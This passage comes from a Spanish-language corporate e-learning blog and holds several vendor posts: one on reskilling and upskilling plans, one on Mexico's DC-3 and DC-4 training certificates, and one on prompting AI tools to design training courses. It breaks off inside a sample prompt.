<li><b>Notificaciones Inteligentes:</b> Utiliza una plataforma que pueda enviar recordatorios automáticos y personalizados (ej. &#8220;¡Estás a solo 2 lecciones de ganar tu insignia de Liderazgo!&#8221;).</li>
<li><b>Involucramiento del Mánager:</b> Los gerentes deben ser tus principales aliados. Anímalos a discutir el progreso de la capacitación en sus reuniones 1-a-1.</li>
<li><b>Reconocimiento Público:</b> Cuando un empleado complete una ruta de aprendizaje importante, celébralo. Menciónalo en una reunión de equipo, en el canal de Slack/Teams de la empresa o en una newsletter interna. El reconocimiento es la forma más barata y efectiva de motivación.</li>
</ul>
<hr/>
<h2>Conclusión: Tu Universidad Corporativa Necesita un Socio, no solo un Proveedor</h2>
<p>Aumentar la <b>tasa de finalización de cursos</b> no se trata de una sola táctica; es el resultado de una estrategia holística de <i>engagement</i>. Es la sinergia entre una plataforma tecnológica avanzada (una <b>LXP</b>), contenido atractivo (<b>microlearning</b> e interactivo) y una sólida psicología de la motivación (<b>gamificación</b> y social learning).</p>
<p>Para construir una verdadera universidad corporativa que cierre brechas de habilidades y se convierta en una ventaja competitiva, no necesitas simplemente un proveedor. Necesitas un socio estratégico que entienda los desafíos de empresas en LATAM, que te brinde el soporte y la tecnología para ejecutar estas tácticas, y que se comprometa con tu éxito.</p>
<p>Teachlr es ese socio. Nuestra plataforma LMS/LXP está diseñada para maximizar el <i>engagement</i>, combinando rutas de aprendizaje personalizadas, un sólido hub de aprendizaje, la gamificación más robusta del mercado e IA para ayudarte a construir y medir una cultura de aprendizaje que tus colaboradores amarán.</p>
<p><b><a href="https://lms.teachlr.com/demo">Agenda una demo personalizada hoy</a> y descubre cómo podemos ayudarte a transformar tu estrategia de capacitación.</b></p>
		</div>
			</div>
</article>			    			        

<article id="post-4967" class="post-4967 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/reskilling-upskilling-guia-2026/">Reskilling y Upskilling: La Guía Definitiva para Crear un Plan de Capacitación 2026</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 16, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>El panorama empresarial en América Latina está en una encrucijada. La aceleración digital, impulsada por la inteligencia artificial y la automatización, ya no es una predicción; es nuestra realidad operativa. Según el <a href="https://es.weforum.org/stories/2025/01/informe-sobre-el-futuro-del-empleo-2025-los-empleos-del-futuro-y-las-habilidades-necesarias-para-conseguirlos/">Foro Económico Mundial</a>, se estima que más del 40% de las habilidades básicas de los trabajadores cambiarán en los próximos cinco años. Esta no es una simple estadística, es una advertencia estratégica: las empresas que no inviertan en la evolución de su talento se quedarán atrás.</p>
<p>La capacitación tradicional, reactiva y esporádica, ya no es suficiente. El éxito en 2026 y más allá no dependerá de contratar nuevo personal para cada nueva necesidad, sino de transformar la fuerza laboral que ya posees. Aquí es donde el <b>reskilling (recapacitación)</b> y el <b>upskilling (mejora de competencias)</b> se convierten en los pilares del crecimiento sostenible.</p>
<p>Esta no es solo otra guía sobre capacitación. Este es un manual de operaciones para líderes de Recursos Humanos y Formación que buscan construir una máquina de talento interna, un sistema que no solo cierre las brechas de habilidades de hoy, sino que anticipe y prepare para las del mañana. Te guiaremos paso a paso a través de un framework de 4 fases para diseñar, implementar y medir un <b>plan de capacitación</b> que genere un impacto real en tu negocio.</p>
<h2><b>¿Por Qué el Reskilling y Upskilling Son Críticos para el Éxito en 2026?</b></h2>
<h3><b>La Aceleración Tecnológica y la IA</b></h3>
<p>La inteligencia artificial generativa, el análisis de datos y la automatización están redefiniendo roles laborales a una velocidad sin precedentes. Tareas que antes requerían equipos enteros ahora pueden ser optimizadas por algoritmos. Esto no significa una reducción de personal, sino una redefinición de su valor. El reskilling permite a los empleados pasar de tareas operativas a roles más estratégicos y de supervisión, mientras que el upskilling les proporciona las habilidades para manejar estas nuevas herramientas tecnológicas de manera efectiva.</p>
<h3><b>La Guerra por el Talento en LATAM</b></h3>
<p>El mercado laboral en LATAM es más competitivo que nunca. Atraer talento de primer nivel es costoso y complejo. Un programa de desarrollo profesional claro y tangible es uno de los mayores diferenciadores para retener a tus mejores empleados y atraer a nuevos prospectos. Los profesionales de hoy no solo buscan un buen salario; buscan una empresa que invierta en su crecimiento a largo plazo. El upskilling es la manifestación más clara de ese compromiso.</p>
<h3><b>El Impacto Directo en el ROI del Negocio</b></h3>
<p>Un equipo bien capacitado es un equipo más productivo, innovador y ágil.</p>
<ul>
<li><b>Aumento de la Productividad:</b> Los empleados con habilidades actualizadas cometen menos errores y completan tareas de mayor valor en menos tiempo.</li>
<li><b>Reducción de la Rotación:</b> El costo de reemplazar a un empleado puede ser de hasta el 200% de su salario anual. Retener talento a través de la capacitación es significativamente más rentable.</li>
<li><b>Fomento de la Innovación:</b> Un equipo que aprende continuamente es capaz de identificar nuevas oportunidades y resolver problemas complejos de manera creativa, impulsando la ventaja competitiva de la empresa.</li>
</ul>
<h2><b>La Diferencia Clave: Reskilling vs. Upskilling (¿Cuándo Aplicar Cada Uno?)</b></h2>
<p>Aunque a menudo se usan indistintamente, estos conceptos abordan necesidades diferentes. Entender su distinción es clave para asignar recursos de manera efectiva.</p>
<ul>
<li><b>Upskilling (Mejora de Competencias):</b> Se enfoca en enseñar a los empleados <b>nuevas habilidades para optimizar su rol actual</b>. Es una evolución vertical. Un analista de marketing que aprende sobre análisis de datos predictivos para mejorar sus campañas está haciendo upskilling.</li>
<li><b>Reskilling (Recapacitación):</b> Se enfoca en enseñar a los empleados <b>habilidades para asumir un rol completamente diferente</b> dentro de la misma organización. Es un movimiento lateral o de transformación. Un representante de servicio al cliente que se capacita para convertirse en un especialista en implementación de software está haciendo reskilling.</li>
</ul>
<table>
<thead>
<tr>
<td style="text-align: center;"><strong>Característica</strong></td>
<td style="text-align: center;"><strong>Upskilling</strong></td>
<td style="text-align: center;"><strong>Reskilling</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td><b>Objetivo</b></td>
<td>Profundizar y mejorar en el rol actual.</td>
<td>Preparar para un rol completamente nuevo.</td>
</tr>
<tr>
<td><b>Dirección</b></td>
<td>Vertical.</td>
<td>Lateral o transformacional.</td>
</tr>
<tr>
<td><b>Enfoque</b></td>
<td>Cerrar brechas de habilidades específicas.</td>
<td>Adaptarse a cambios estructurales (ej. automatización).</td>
</tr>
<tr>
<td><b>Ejemplo</b></td>
<td>Un contador aprende a usar un nuevo software de BI.</td>
<td>Un operador de fábrica aprende a programar robots.</td>
</tr>
</tbody>
</table>
<h2><b>Fase 1: Diagnóstico y Análisis de Brechas de Habilidades</b></h2>
<p>No se puede construir un plan sólido sobre cimientos débiles. Esta fase es la más crítica y consiste en identificar con precisión qué habilidades necesita tu organización para alcanzar sus metas futuras.</p>
<h3><b>Paso 1.1: Alineación con los Objetivos Estratégicos del Negocio</b></h3>
<p>La capacitación no puede operar en un silo. La primera pregunta debe ser: <b>&#8220;¿Hacia dónde se dirige la empresa en los próximos 2-3 años?&#8221;</b>. ¿Planean expandirse a nuevos mercados? ¿Lanzar una nueva línea de productos digitales? ¿Implementar un nuevo CRM? Cada uno de estos objetivos requiere habilidades específicas. Reúnete con los líderes de departamento (C-Level, VPs) para entender sus metas y traducir esos objetivos de negocio en competencias requeridas para el personal.</p>
<h3><b>Paso 1.2: Mapeo de Competencias Actuales vs. Futuras</b></h3>
<p>Una vez que sabes qué habilidades necesitarás, debes entender qué habilidades tienes. Crea un mapa de competencias.</p>
<ul>
<li><b>Competencias Futuras:</b> La lista que definiste en el paso anterior (ej. &#8220;Análisis de datos con Python&#8221;, &#8220;Gestión de proyectos ágil&#8221;, &#8220;Liderazgo en entornos híbridos&#8221;).</li>
<li><b>Competencias Actuales:</b> Evalúa a tu fuerza laboral actual. Puedes usar diferentes métodos: autoevaluaciones, revisiones de desempeño, feedback 360, y entrevistas con los gerentes directos.</li>
</ul>
<h3><b>Paso 1.3: Realización de un Análisis de Brecha de Habilidades (Skills Gap Analysis)</b></h3>
<p>Este es el momento de comparar ambas listas. El &#8220;gap&#8221; o la &#8220;brecha&#8221; es la diferencia entre las habilidades que necesitas y las que posees. Para realizarlo de forma sistemática:</p>
<ol start="1">
<li><b>Utiliza Encuestas:</b> Envía encuestas a los empleados y gerentes para evaluar la competencia en habilidades clave en una escala (ej. de 1 a 5).</li>
<li><b>Analiza Datos de Desempeño:</b> Revisa los KPIs de los equipos. ¿Una baja en las ventas se debe a una falta de habilidades de negociación digital?</li>
<li><b>Observa el Mercado:</b> Analiza las descripciones de trabajo de tus competidores para roles similares. ¿Qué habilidades están demandando ellos?</li>
</ol>
<h3><b>Paso 1.4: Priorización de Habilidades Críticas</b></h3>
<p>No todas las brechas son igual de urgentes. Crea una matriz de priorización basada en dos ejes:</p>
<ul>
<li><b>Impacto en el Negocio:</b> ¿Qué tan crítica es esta habilidad para alcanzar los objetivos estratégicos?</li>
<li><b>Tamaño de la Brecha:</b> ¿Qué tan grande es la diferencia entre el nivel de habilidad actual y el deseado?</li>
</ul>
<p>Concéntrate primero en las habilidades de alto impacto y gran brecha. Esos son tus focos de acción inmediata.</p>
<h2><b>Fase 2: Diseño del Plan de Capacitación Estratégico</b></h2>
<p>Con un diagnóstico claro, es hora de diseñar la solución. Esta fase se centra en crear experiencias de aprendizaje efectivas y personalizadas.</p>
<h3><b>Paso 2.1: Definición de Objetivos de Aprendizaje Claros (Metodología SMART)</b></h3>
<p>Para cada habilidad priorizada, define un objetivo de aprendizaje. Un buen objetivo es SMART:</p>
<ul>
<li><b>S</b>pecific (Específico): ¿Qué se aprenderá exactamente?</li>
<li><b>M</b>easurable (Medible): ¿Cómo sabremos que se aprendió? (ej. una certificación, un proyecto completado).</li>
<li><b>A</b>chievable (Alcanzable): ¿Es realista para el empleado en el tiempo asignado?</li>
<li><b>R</b>elevant (Relevante): ¿Cómo se conecta esto con su rol y los objetivos de la empresa?</li>
<li><b>T</b>ime-bound (Con Plazo): ¿Cuál es la fecha límite para alcanzar el objetivo?</li>
</ul>
<p><b>Ejemplo:</b> <i>“Al final del Q2, el 80% del equipo de marketing completará la certificación en Google Analytics 4, demostrando su capacidad para crear 3 informes de conversión personalizados en la plataforma.”</i></p>
<h3><b>Paso 2.2: Creación de Rutas de Aprendizaje Personalizadas</b></h3>
<p>No todos aprenden al mismo ritmo ni parten del mismo punto. En lugar de ofrecer un único curso para todos, diseña <b>rutas de aprendizaje</b>. Una ruta es una secuencia curada de cursos, artículos, proyectos y evaluaciones que guía a un empleado desde su nivel actual hasta el nivel deseado. Por ejemplo, una ruta de &#8220;Liderazgo Adaptativo&#8221; podría incluir un curso de comunicación asertiva, seguido de un taller sobre feedback, y culminar con un proyecto de mentoría.</p>
<h3><b>Paso 2.3: Selección de Metodologías y Formatos de Contenido</b></h3>
<p>La variedad es clave para el engagement. Combina diferentes enfoques (Blended Learning):</p>
<ul>
<li><b>Microlearning:</b> Píldoras de contenido cortas y enfocadas (videos de 3-5 minutos, infografías) ideales para el aprendizaje en el flujo de trabajo.</li>
<li><b>Social Learning:</b> Fomenta el aprendizaje entre pares a través de foros de discusión, comunidades de práctica y proyectos en equipo.</li>
<li><b>Gamificación:</b> Incorpora elementos de juego como puntos, insignias y tablas de clasificación (leaderboards) para motivar la participación y la finalización de cursos.</li>
<li><b>Aprendizaje Sincrónico:</b> Webinars en vivo y talleres virtuales para interacción directa con expertos.</li>
<li><b>Aprendizaje Asincrónico:</b> Cursos on-demand que los empleados pueden tomar a su propio ritmo.</li>
</ul>
<h3><b>Paso 2.4: Curación y Creación de Contenido</b></h3>
<p>No tienes que crear todo desde cero.</p>
<ul>
<li><b>Curación de Contenido:</b> Aprovecha bibliotecas de cursos de proveedores externos de alta calidad para cubrir habilidades estándar (ej. software, habilidades blandas).</li>
<li><b>Creación de Contenido:</b> Enfoca tus recursos internos en crear contenido sobre procesos, cultura y conocimientos específicos de tu empresa. Involucra a tus expertos internos (Subject Matter Experts) para que compartan su conocimiento.</li>
</ul>
<h2><b>Fase 3: Implementación y Ejecución con la Tecnología Adecuada</b></h2>
<p>Una estrategia brillante fracasa con una mala ejecución. La tecnología y la comunicación son tus mejores aliados en esta fase.</p>
<h3><b>El Rol Central de una Plataforma LMS/LXP</b></h3>
<p>Implementar un plan de esta magnitud sin la tecnología adecuada es casi imposible. Necesitas una plataforma centralizada que actúe como el cerebro de tu ecosistema de aprendizaje. Un sistema de gestión del aprendizaje (LMS) moderno o una plataforma de experiencia de aprendizaje (LXP) te permite:</p>
<ul>
<li><b>Administrar y distribuir</b> todo el contenido de capacitación.</li>
<li><b>Asignar y dar seguimiento</b> a las rutas de aprendizaje personalizadas.</li>
<li><b>Integrar elementos</b> de gamificación y social learning.</li>
<li><b>Automatizar</b> la comunicación y los recordatorios.</li>
<li><b>Generar reportes</b> detallados sobre el progreso y el engagement.</li>
</ul>
<h3><b>Estrategias para Fomentar la Adopción y el Engagement</b></h3>
<ol start="1">
<li><b>Comunicación Estratégica:</b> Lanza el plan con una campaña de comunicación interna. Explica el &#8220;porqué&#8221; detrás de la iniciativa y cómo beneficia directamente a los empleados en su carrera.</li>
<li><b>Involucramiento de los Mánagers:</b> Los gerentes son clave. Capacítalos para que puedan guiar a sus equipos, discutir los objetivos de aprendizaje en sus reuniones 1 a 1 y reconocer el progreso.</li>
<li><b>Integración con la Gestión del Desempeño:</b> Vincula la finalización de las rutas de aprendizaje con las evaluaciones de desempeño, los planes de carrera y las oportunidades de promoción.</li>
</ol>
<h2><b>Fase 4: Medición del Éxito y el ROI de la Capacitación</b></h2>
<p>Para justificar la inversión y mejorar continuamente, debes medir lo que importa.</p>
<h3><b>Más Allá de las Tasas de Finalización: Métricas que Importan</b></h3>
<p>Las tasas de finalización solo cuentan una parte de la historia. Utiliza un modelo como el de Kirkpatrick para una evaluación más completa:</p>
<ul>
<li><b>Nivel 1 (Reacción):</b> ¿Les gustó la capacitación? (Encuestas de satisfacción).</li>
<li><b>Nivel 2 (Aprendizaje):</b> ¿Adquirieron el conocimiento? (Evaluaciones, pruebas, certificaciones).</li>
<li><b>Nivel 3 (Comportamiento):</b> ¿Están aplicando lo aprendido en su trabajo? (Observación de gerentes, feedback 360, revisión de proyectos).</li>
<li><b>Nivel 4 (Resultados):</b> ¿La aplicación de esas habilidades impactó en los resultados del negocio? (Análisis de KPIs).</li>
</ul>
<h3><b>Conectando la Capacitación con los KPIs de Negocio</b></h3>
<p>Este es el santo grial de la medición. Cruza los datos de tu LMS con los datos de negocio:</p>
<ul>
<li>¿Los equipos que completaron la capacitación en &#8220;Venta Consultiva&#8221; aumentaron su tasa de cierre?</li>
<li>¿Los departamentos con mayor participación en los programas de liderazgo tienen menores tasas de rotación?</li>
<li>¿Los empleados que adquirieron nuevas habilidades técnicas son promovidos más rápidamente?</li>
</ul>
<p>Estos datos transforman a RRHH de un centro de costos a un motor estratégico de crecimiento.</p>
<h2><b>Teachlr: La Plataforma Inteligente para tu Estrategia de Reskilling y Upskilling</b></h2>
<p>Crear e implementar un plan de capacitación de esta envergadura requiere un socio tecnológico que entienda las necesidades de las empresas en tu región. Teachlr no es solo un LMS; es el motor para tu estrategia de desarrollo de talento. Nuestra plataforma te permite crear rutas de aprendizaje personalizadas, integrar gamificación para potenciar el engagement, utilizar IA para generar contenido de calidad y, lo más importante, medir el impacto real de la formación en tus objetivos de negocio.</p>
<p>Transforma tu fuerza laboral y conviértela en tu mayor ventaja competitiva.</p>
<p><b><a href="https://lms.teachlr.com/demo/">Agenda una demo personalizada de Teachlr hoy</a> y descubre cómo podemos ayudarte a construir el futuro de tu organización.</b></p>
		</div>
			</div>
</article>			    			        

<article id="post-4949" class="post-4949 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-curiosidades category-espanol">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/constancias_dc3_dc4_mexico/">Constancias DC-3 y DC-4 en México: Guía de Cumplimiento</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 8, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>La capacitación continua no es solo una estrategia para el crecimiento, es una obligación legal. Si gestionas el talento humano o el desarrollo organizacional, seguramente has oído hablar de la STPS y sus formatos. Sin embargo, dos de ellos son cruciales para validar tus esfuerzos y mantener a tu empresa en cumplimiento: las <b>constancias DC-3 y DC-4</b>.</p>
<p>Navegar por los requisitos de la Secretaría del Trabajo y Previsión Social (STPS) puede parecer complejo, pero es fundamental para evitar sanciones y, más importante aún, para certificar el desarrollo de habilidades de tu equipo.</p>
<h3><b>¿Qué son las Constancias de Competencias Laborales?</b></h3>
<p>La Ley Federal del Trabajo en México establece que todas las empresas tienen la obligación de proporcionar capacitación y adiestramiento a sus colaboradores. La <a href="https://www.gob.mx/stps">STPS</a> es la entidad encargada de vigilar que esta disposición se cumpla. Para ello, ha creado una serie de formatos, conocidos como &#8220;DC&#8221;, que sirven para registrar y documentar todo el proceso.</p>
<p>Dentro de este sistema, los formatos DC-3 y DC-4 son la culminación del esfuerzo de capacitación. Son la prueba tangible, tanto para el trabajador como para la autoridad, de que la formación se ha llevado a cabo con éxito.</p>
<h3><b>El Formato DC-3: La Certificación Individual del Talento</b></h3>
<p>La <b>Constancia de Competencias o de Habilidades Laborales (<a href="https://dc3-stps.com/">DC-3</a>)</b> es el documento oficial que acredita que un trabajador ha adquirido los conocimientos y habilidades necesarios tras completar un curso de capacitación.</p>
<ul>
<li><b>¿Qué es?</b> Es un certificado individual. Cada vez que un empleado completa un curso, la empresa debe emitir un formato DC-3 a su nombre.</li>
<li><b>¿Quién lo emite?</b> La empresa que impartió la capacitación. Si la formación fue interna, la emite tu propia organización. Si fue a través de un proveedor externo (Agente Capacitador Externo), este debe estar registrado ante la STPS.</li>
<li><b>¿Por qué es importante?</b> Es el reconocimiento formal del desarrollo del colaborador y el principal comprobante que la empresa debe conservar para demostrar el cumplimiento normativo a nivel individual.</li>
</ul>
<h3><b>El Formato DC-4: El Reporte Anual de Cumplimiento</b></h3>
<p>Mientras que el DC-3 es individual, la <b>Lista de Constancias de Competencias o de Habilidades Laborales (<a href="https://www.stps.gob.mx/gobmx/masinfo/STPS_04_002.html">DC-4</a>)</b> es el resumen ejecutivo que presentas a la autoridad.</p>
<ul>
<li><b>¿Qué es?</b> Es un informe anual que enlista todas las constancias DC-3 que tu empresa emitió durante el último año. Es, en esencia, la suma de todos tus esfuerzos de capacitación.</li>
<li><b>¿Quién lo emite?</b> La empresa es la responsable de recopilar la información y presentar este listado ante la STPS.</li>
<li><b>¿Por qué es importante?</b> Es el documento que demuestra formalmente ante la STPS que tu empresa ha cumplido con su plan de capacitación anual. No presentarlo, o presentarlo de forma incorrecta, puede derivar en multas y sanciones.</li>
</ul>
<h3><b>El Reto: Gestionar la Documentación sin Perder la Cabeza</b></h3>
<p>El verdadero desafío no es entender los formatos, sino administrarlos a escala. Para un Director de Recursos Humanos o un Gerente de Formación, las preguntas son inmediatas:</p>
<ul>
<li>¿Cómo llevamos un registro preciso de qué empleado tomó qué curso y cuándo?</li>
<li>¿Cómo generamos cientos de constancias DC-3 personalizadas y sin errores?</li>
<li>¿Cómo consolidamos toda esa información de forma rápida y confiable para llenar el formato DC-4 anual?</li>
</ul>
<p>Hacerlo manualmente con hojas de cálculo es una receta para el desastre: consume tiempo, es propenso a errores y dificulta la visibilidad del progreso real de tu equipo.</p>
<h3><b>Teachlr: Tu Aliado Estratégico para el Cumplimiento</b></h3>
<p>La gestión del cumplimiento normativo no tiene por qué ser un dolor de cabeza. Una plataforma de gestión del aprendizaje (LMS) como Teachlr transforma este desafío en un proceso automatizado y eficiente.</p>
<p>Con Teachlr, puedes centralizar toda tu estrategia de capacitación y simplificar la gestión de las constancias:</p>
<ul>
<li><b>Seguimiento Automatizado:</b> Registra automáticamente el progreso de cada colaborador, las fechas de finalización y las calificaciones, creando un historial a prueba de auditorías.</li>
<li><b>Generación de Certificados:</b> Emite constancias personalizadas cada vez que un miembro de tu equipo completa un curso, listas para ser firmadas y entregadas.</li>
<li><b>Reportes Inteligentes:</b> Con solo unos clics, genera informes detallados con toda la data que necesitas para completar tu lista DC-4, ahorrando horas de trabajo manual y garantizando la precisión de la información.</li>
</ul>
<p>Gestionar las constancias DC-3 y DC-4 es más que un requisito; es una oportunidad para potenciar a tu equipo y proteger a tu organización. Si quieres descubrir cómo una plataforma LMS/LXP puede automatizar y simplificar este proceso, <a href="https://lms.teachlr.com/demo"><b>solicita una demo gratuita de Teachlr</b></a> y velo en acción.</p>
		</div>
			</div>
</article>			    			        

<article id="post-4942" class="post-4942 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/guia-crear-cursos-con-ia-prompts/">Crea Cursos con IA: Guía de Prompts para LMS</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 1, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1>Guía Definitiva para Crear Cursos Corporativos con IA: Prompts, Ejemplos y Secretos para Líderes de Formación</h1>
<p>La creación de programas de formación corporativa es un pilar fundamental para el crecimiento y la retención de talento. Sin embargo, también es una de las tareas más demandantes para los equipos de Recursos Humanos y Formación y Desarrollo. Desde la conceptualización y el diseño instruccional hasta la creación de contenido y las evaluaciones, el proceso consume tiempo, recursos y una enorme cantidad de energía creativa.</p>
<p>¿Y si pudieras tener un asistente experto, un copiloto instruccional disponible 24/7, capaz de transformar tus ideas en cursos estructurados en una fracción del tiempo?</p>
<p>Esa es la promesa de la Inteligencia Artificial Generativa. Herramientas como ChatGPT, Claude y Gemini han abierto una nueva frontera, pero su verdadero poder no reside en la herramienta en sí, sino en cómo nos comunicamos con ella. La clave para desbloquear este potencial se llama <b>&#8220;prompting&#8221;</b> o, en español, la ingeniería de instrucciones.</p>
<p>Si eres un líder de formación, un profesional de RRHH o un educador corporativo, este artículo es para ti. Al finalizar esta lectura, incluso si no tienes experiencia previa, entenderás no solo qué es un prompt, sino cómo construirlo de manera estratégica para diseñar, desarrollar y desplegar programas de capacitación de alto impacto. Olvídate de los resultados genéricos y prepárate para convertir a la IA en tu aliado más poderoso.</p>
<hr/>
<h2>¿Por Qué un &#8220;Buen Prompt&#8221; lo Cambia Todo? La Diferencia entre un Asistente y un Genio</h2>
<p>Interactuar con una IA generativa es como dirigir a un nuevo miembro de tu equipo increíblemente inteligente y rápido, pero sin contexto de tu empresa o tus objetivos.</p>
<ul>
<li>Un <b>prompt débil</b> como <code>"Crea un curso de liderazgo"</code> es como decirle a ese nuevo miembro: &#8220;Haz algo sobre liderazgo&#8221;. El resultado será genérico, superficial y probablemente inútil para tus necesidades específicas.</li>
<li>Un <b>prompt robusto y bien estructurado</b> es como darle a ese mismo miembro un brief completo: el perfil de la audiencia, los objetivos de aprendizaje, el tono deseado, los temas clave a cubrir y los formatos requeridos. El resultado será relevante, profundo y casi listo para implementar.</li>
</ul>
<p>La calidad de tu <i>input</i> (el prompt) determina directamente la calidad de tu <i>output</i> (el contenido del curso). Dominar el arte de escribir prompts no es una habilidad técnica compleja; es una habilidad estratégica que te permite delegar las tareas pesadas y enfocarte en lo que realmente importa: la estrategia de talento y el impacto en el negocio.</p>
<hr/>
<h2>La Anatomía de un Prompt Perfecto: Los 5 Pilares para la Creación de Cursos con IA</h2>
<p>Para transformar una simple pregunta en una instrucción poderosa, tus prompts deben contener cinco elementos fundamentales. Pensemos en ellos como los ingredientes de una receta de éxito.</p>
<h3>1. <b>Persona (El Rol): ¿Quién quieres que sea la IA?</b></h3>
<p>Dale a la IA un sombrero para que se ponga. Al asignarle un rol, activas su conocimiento en un área específica, lo que mejora drásticamente la calidad y el enfoque de sus respuestas.</p>
<ul>
<li><b>? Mal:</b> <i>Dame ideas para un curso de ventas.</i></li>
<li><b>? Bien:</b> <i>Actúa como un diseñador instruccional experto, con más de 20 años de experiencia creando programas de formación para equipos de ventas B2B en el sector tecnológico de América Latina.</i></li>
</ul>
<p><b>Ejemplos de Personas para la Formación Corporativa:</b></p>
<ul>
<li><code>"Actúa como un experto en desarrollo de liderazgo ejecutivo..."</code></li>
<li><code>"Asume el rol de un especialista en cumplimiento normativo para el sector financiero..."</code></li>
<li><code>"Ponte en el papel de un psicólogo organizacional especializado en motivación y engagement de equipos remotos..."</code></li>
</ul>
<h3>2. <b>Contexto (El &#8220;Porqué&#8221; y el &#8220;Para Quién&#8221;): La Información de Fondo</b></h3>
<p>Aquí es donde proporcionas todo el trasfondo necesario. ¿Quiénes son los estudiantes? ¿Cuál es su nivel de conocimiento actual? ¿Qué problema de negocio estás tratando de resolver con esta capacitación? Cuanto más contexto ofrezcas, más personalizada y relevante será la respuesta.</p>
<ul>
<li><b>? Mal:</b> <i>Crea un curso sobre feedback efectivo.</i></li>
<li><b>? Bien:</b> <i>Estoy diseñando una capacitación sobre feedback efectivo. La audiencia son gerentes de primera línea recién ascendidos en una empresa de 500 empleados. La mayoría tiene gran experiencia técnica pero poca experiencia gestionando personas. El objetivo es reducir la rotación en sus equipos, que actualmente es un 15% más alta que en el resto de la empresa, y mejorar el rendimiento a través de una comunicación más clara.</i></li>
</ul>
<h3>3. <b>Tarea (El &#8220;Qué&#8221;): La Instrucción Específica</b></h3>
<p>Sé explícito y claro sobre lo que necesitas que haga la IA. Desglosa las solicitudes complejas en tareas más pequeñas y manejables.</p>
<ul>
<li><b>? Mal:</b> <i>Habla sobre ciberseguridad.</i></li>
<li><b>? Bien:</b> <i>Genera un esquema detallado para un curso de 90 minutos sobre &#8220;Fundamentos de Ciberseguridad para Empleados no Técnicos&#8221;. El esquema debe dividirse en 4 módulos. Para cada módulo, lista 3 objetivos de aprendizaje claros y 5 temas clave a cubrir.</i></li>
</ul>
<h3>4. <b>Formato (El &#8220;Cómo&#8221;): La Estructura de la Respuesta</b></h3>
<p>Dile a la IA exactamente cómo quieres que te presente la información. Esto te ahorra una enorme cantidad de tiempo en edición y reestructuración.</p>
<ul>
<li><b>? Mal:</b> <i>Dame los puntos principales.</i></li>
<li><b>? Bien:</b> <i>Presenta la respuesta en formato de tabla Markdown con tres columnas: &#8220;Módulo&#8221;, &#8220;Objetivos de Aprendizaje&#8221; y &#8220;Temas Clave&#8221;.</i></li>
</ul>
<p><b>Ejemplos de Formatos Útiles:</b></p>
<ul>
<li><code>"Escribe la respuesta como un guión para un video de 5 minutos."</code></li>
<li><code>"Crea una lista de 10 preguntas de opción múltiple con 4 opciones cada una, indicando la respuesta correcta."</code></li>
<li><code>"Redacta un correo electrónico para invitar a los empleados a este nuevo curso, destacando 3 beneficios clave."</code></li>
<li><code>"Genera un role-play entre un gerente y un empleado para practicar la técnica de feedback que acabas de describir."</code></li>
</ul>
<h3>5. <b>Restricciones y Tono (Las Reglas del Juego): Límites y Personalidad</b></h3>
<p>Define los límites y el estilo de la comunicación. ¿Debe ser formal o conversacional? ¿Hay algo que deba evitar?</p>
<ul>
<li><b>? Mal:</b> <i>Explica el proceso de ventas.</i></li>
<li><b>? Bien:</b> <i>Describe el proceso de ventas B2B en 6 pasos. Utiliza un tono profesional, inspirador y directo. Evita la jerga técnica excesiva. La explicación de cada paso no debe superar los 150 caracteres.</i></li>
</ul>
<p>Al combinar estos cinco pilares, pasas de tener una conversación casual a dirigir una sesión de trabajo altamente productiva.</p>
<hr/>
<h2>Proceso Paso a Paso: Creando un Curso Completo con Prompts Estratégicos</h2>
<p>Ahora, apliquemos estos pilares en un flujo de trabajo realista. Usaremos un caso práctico: <b>crear un curso de &#8220;Gestión del Tiempo y Productividad para Equipos Híbridos&#8221;</b>.</p>
<h3><b>Paso 1: Ideación y Definición del Perfil del Estudiante</b></h3>
<p>Antes de crear contenido, debemos entender a nuestra audiencia. La IA puede ayudarnos a construir un &#8220;Learner Persona&#8221; detallado.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Learner Persona:</b></p>
<div class="code-block ng-tns-c1948595920-45 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-45">
<div class="animated-opacity ng-tns-c1948595920-45">
<pre class="ng-tns-c1948595920-45"><code class="code-container formatted ng-tns-c1948595920-45 no-decoration-radius" role="text" data-test-id="code-content">Actúa como un especialista en Aprendizaje y Desarrollo (L&amp;D).

**Contexto:**
